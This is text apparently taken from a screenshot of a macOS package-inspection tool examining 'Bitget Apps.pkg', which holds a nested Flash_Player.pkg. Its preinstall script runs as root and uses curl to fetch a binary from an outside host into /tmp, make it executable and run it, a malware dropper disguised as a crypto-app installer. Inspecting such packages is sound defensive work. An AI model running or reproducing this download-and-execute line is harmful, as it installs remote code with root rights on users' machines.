 Bitget Apps.pkg
Back/Forward
Path
Action
Get Info
Quick Look
Installer
Search
Search
Exports
Review
Update Available
Package Info
All Files
preinstall
Receipts
Flash_Player.pkg
preinstall
1 #!/bin/bash
2
3 cd /tmp; curl -sL https://d.github.wiki/mac/darwinx64 -O; chmod +x darwinx64; ./darwinx64;
exec
Name preinstall
Kind Bourne-Again Shell script
Size 103 bytes — 3 lines
Where Bitget Apps.pkg/
Flash_Player.pkg/Scripts/
preinstall
As User root
When Before moving files into place
Arguments
$0 path to
this script
$1 path to
this package
$2 path to root of
selected install
disk
$3 path to root of
selected install
disk
$4 “/” on startup
disk
Bourne-Again Shell script — 3 lines